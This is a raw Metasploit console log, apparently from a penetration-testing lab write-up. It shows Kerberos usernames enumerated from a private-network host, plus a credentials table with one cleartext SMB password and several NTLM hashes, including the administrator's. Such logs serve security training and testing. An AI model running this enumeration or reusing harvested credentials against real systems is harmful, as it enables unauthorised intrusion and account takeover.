 msf auxiliary(gather/kerberos_enumusers) > creds
Credentials
===========
host origin service public private realm private_type
---- ------ ------- ------ ------- ----- ------------
192.168.38.102 192.168.38.102 88/udp (Kerberos) vagrant
192.168.38.102 192.168.38.102 88/udp (Kerberos) cap
192.168.38.102 192.168.38.102 88/udp (Kerberos) administrator
192.168.38.102 192.168.38.102 88/udp (Kerberos) dr.strange
192.168.38.102 192.168.38.102 88/udp (Kerberos) dc
192.168.38.102 192.168.38.102 88/udp (Kerberos) thor
192.168.38.102 192.168.38.102 445/tcp (smb) thor Changeme1! . Password
192.168.164.1 192.168.38.102 445/tcp (smb) administrator aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b NTLM hash
192.168.164.1 192.168.38.102 445/tcp (smb) guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash
192.168.164.1 192.168.38.102 445/tcp (smb) defaultaccount aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash